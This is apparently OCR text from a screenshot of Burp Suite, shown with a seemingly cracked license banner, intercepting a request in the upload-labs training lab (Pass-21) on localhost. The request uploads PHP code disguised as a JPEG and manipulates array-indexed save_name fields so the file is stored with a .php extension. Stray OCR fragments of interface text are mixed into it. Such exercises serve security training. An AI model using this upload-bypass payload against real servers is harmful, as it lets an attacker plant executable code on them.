 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
一个 we
Request to http://localhost:80 [127.0.0.1]
传区
Forward Drop Intercept is on Action Comment this item ?
择要上
Raw Params Headers Hex
POST /upload-labs-master/Pass-21/index.php?action=show_code HTTP/1.1
Host: localhost
... hack.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
名称:
Content-Type: multipart/form-data; boundary=---------------------------27587226162742271​52423064276
Content-Length: 484
ad-20.jpg
Origin: http://localhost
Connection: close
传
Referer: http://localhost/upload-labs-master/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2758722616274227152423064276
: 禁止上
Content-Disposition: form-data; name="upload_file"; filename="hack.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
1 $is
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="save_name[2]"
2 $ms
jpg
3 if(
-----------------------------2758722616274227152423064276
Content-Disposition: form-data; name="submit"
4
5
□□□
6
-----------------------------2758722616274227152423064276--
7
8
9
? < + > Type a search term 0 matches